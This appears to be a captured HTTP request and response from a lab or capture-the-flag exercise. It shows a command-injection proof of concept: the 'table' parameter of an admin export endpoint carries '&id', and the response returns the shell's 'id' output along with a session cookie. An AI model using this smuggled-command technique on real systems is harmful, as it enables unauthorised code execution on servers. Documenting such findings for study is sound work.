 GET /admin/export?table=test%26id HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.25:8000/admin
Cookie: connect.sid=
s%3A1bee6850-7eba-11ee-97fe-c3fb22230dd2.VBSZXnrWknhgjq%2FAelc8T45p
bwNd8%2FI%2B54YiIB%2BeIiA
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment;
filename="export-test&id-1699568862309"
8 Content-Length: 60
9 ETag: W/"3c-tEh5ArYXvS+9EKXxcOfh3RYFotg"
10 Date: Thu, 09 Nov 2023 22:27:42 GMT
11 Connection: close
12
13 uid=1001(algernon) gid=1001(algernon) groups=1001(algernon)
14